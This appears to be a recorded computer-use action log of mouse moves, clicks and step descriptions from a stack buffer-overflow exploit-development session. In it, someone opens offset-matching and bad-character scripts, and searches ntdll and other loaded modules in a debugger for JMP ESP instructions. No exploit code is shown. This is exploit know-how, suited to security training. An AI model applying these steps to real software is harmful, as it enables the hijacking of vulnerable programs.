
mouse_move(55, 303)

mouse_move(170, 299)

mouse_move(782, 179)

mouse_move(760, 359)

type("nano 3.exact-match.py")

mouse_move(292, 95)

mouse_move(351, 97)

mouse_move(307, 117)

mouse_move(195, 111)

Open the Executable modules list and view ntdll's disassembly in the CPU window
left_click(191, 57)

mouse_move(339, 78)

left_click(238, 161)

Search all loaded modules for JMP ESP commands, then minimize the found-commands list
right_click(114, 101)

mouse_move(168, 278)

left_click(225, 160)

mouse_move(358, 344)

right_click(57, 339)

mouse_move(61, 343)

left_click(506, 87)

On Kali, open 4.bad-char.py in nano to review its badchars string after 2002 A's and four B's
left_click(421, 73)
